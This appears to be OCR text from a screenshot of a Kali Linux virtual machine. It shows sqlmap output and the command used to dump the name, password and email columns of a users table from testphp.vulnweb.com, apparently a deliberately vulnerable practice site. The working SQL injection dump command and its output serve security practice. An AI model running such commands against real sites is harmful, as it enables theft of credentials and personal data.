 kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
crok@kali: ~
10:47 PM
crok@kali: ~
Arquivo Ações Editar Exibir Ajuda
Lixe
Sistem
arqui
Iníc
---
[22:34:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[22:34:53] [INFO] fetching entries of column(s) 'email,name,pass' for table '
users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------------+------+-----------------+
| name       | pass | email           |
+------------+------+-----------------+
| John Smith | test | email@email.com |
+------------+------+-----------------+
[22:34:54] [INFO] table 'acuart.users' dumped to CSV file '/home/crok/.local/
share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[22:34:54] [INFO] fetched data logged to text files under '/home/crok/.local/
share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:34:54 /2021-10-08/
┌──(crok㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/search.php?test=query -D acuart -T u
sers -C 'name,pass,email' --dump
Right Control